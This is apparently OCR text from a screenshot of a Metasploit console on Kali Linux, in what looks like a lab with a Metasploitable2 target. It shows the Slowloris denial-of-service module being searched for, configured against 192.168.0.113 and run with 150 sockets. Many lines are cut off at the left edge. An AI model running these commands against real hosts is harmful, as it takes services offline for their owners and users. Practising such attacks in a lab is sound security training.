 Machine View Input Devices Help
Metasploitable2 - Linux ... root@kali: /home/mrhack 01:48 AM 60%
root@kali: /home/mrhack
Actions Edit View Help
=[ metasploit v6.0.30-dev ]
=[ 2099 exploits - 1129 auxiliary - 357 post ]
=[ 592 payloads - 45 encoders - 10 nops ]
=[ 7 evasion ]
oit tip: Writing a custom module? After editing your
why not try the reload command
search sloworis
results from search
search slowloris
g Modules
=========
ame Disclosure Date Rank Check Description
--- --------------- ---- ----- -----------
uxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
t with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
use 0
xiliary(dos/http/slowloris) > show options
options (auxiliary/dos/http/slowloris):
Current Setting Required Description
--------------- -------- -----------
y 15 yes The delay between sending keep-alive headers
_user_agent true yes Randomizes user-agent with each request
t yes The target address
rt 80 yes The target port
ets 150 yes The number of sockets to use in the attack
false yes Negotiate SSL/TLS for outgoing connections
xiliary(dos/http/slowloris) > set rhost 192.168.0.113
> 192.168.0.113
xiliary(dos/http/slowloris) > run
rting server...
acking 192.168.0.113 with 150 sockets
eating sockets...
ding keep-alive headers... Socket count: 150
ding keep-alive headers... Socket count: 150
ding keep-alive headers... Socket count: 150
ding keep-alive headers... Socket count: 150
Right Ctrl
Type here to search
1:48 AM
5/29/2021
5